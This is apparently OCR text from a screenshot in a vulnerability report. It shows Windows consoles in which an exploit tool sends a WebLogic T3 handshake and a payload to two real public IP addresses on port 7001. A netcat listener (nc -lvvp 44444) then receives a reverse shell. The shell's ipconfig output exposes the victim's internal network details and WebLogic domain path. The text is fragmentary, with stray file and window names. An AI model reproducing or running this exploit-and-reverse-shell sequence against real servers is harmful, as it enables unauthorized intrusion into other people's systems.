 C:\WINDOWS\system32\cmd.exe
connecting to 60.173.155.153 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool
in
connecting to 121.30.236.2 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool
est1.txt FileZilla yz.sufe....
C:\WINDOWS\system32\cmd.exe - nc -lvvp 44444
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 本地连接 5:
Media State . . . . . . . . . . . : Media disconnected
Description . . . . . . . . . . . : Sangfor SSL VPN CS Support System VNIC
Physical Address. . . . . . . . . : 00-FF-04-82-5B-10
Ethernet adapter 本地连接 4:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connectio
n #2
Physical Address. . . . . . . . . : 10-BF-48-D4-84-3F
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 172.28.18.201
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.28.18.254
DNS Servers . . . . . . . . . . . : 202.99.192.66
202.99.192.68
D:\bea\user_projects\domains\mydomain>
www.wooyun.org
phpwind_... 工具 新建 文本文 weather.... web
档.txt